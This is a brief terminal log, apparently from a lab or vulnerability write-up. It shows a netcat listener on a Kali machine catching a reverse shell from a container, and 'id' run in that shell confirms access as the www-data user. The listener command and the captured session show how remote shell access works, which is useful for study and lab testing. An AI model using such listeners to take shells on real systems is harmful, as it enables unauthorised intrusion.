 ┌──(root💀kali)-[~]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.48.2.
Ncat: Connection from 192.168.48.2:39172.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@9b91d1201f2c:/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@9b91d1201f2c:/app$